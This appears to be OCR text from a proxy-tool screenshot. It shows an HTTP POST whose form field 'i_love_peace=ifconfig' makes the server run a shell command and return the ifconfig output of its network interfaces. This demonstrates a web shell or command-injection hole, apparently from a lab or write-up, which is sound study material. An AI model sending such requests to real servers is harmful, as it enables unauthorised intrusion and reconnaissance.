 equest
Pretty Raw Hex \n
POST /halaaa/ HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
i_love_peace=ifconfig
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Oct 2023 10:41:58 GMT
3 Content-Type: text/html; charset=ISO-8859-1
4 Content-Length: 829
5 Connection: close
6
7
8
9
10
11
12
13 <pre>
14 ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 9000
15
16 ether 02:00:17:07:11:61 txqueuelen 1000 (Ethernet)
17 RX packets 5138329359 bytes 50665797297536 (46.0 TiB)
18 RX errors 0 dropped 0 overruns 0 frame 0
19 TX packets 5030526943 bytes 44129482214608 (40.1 TiB)
20 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
21
22 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
23 inet 127.0.0.1 netmask 255.0.0.0
24 loop txqueuelen 1000 (Local Loopback)
25 RX packets 304073496 bytes 2344822714460 (2.1 TiB)
26 RX errors 0 dropped 0 overruns 0 frame 0
27 TX packets 304073496 bytes 2344822714460 (2.1 TiB)
28 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
29
30
31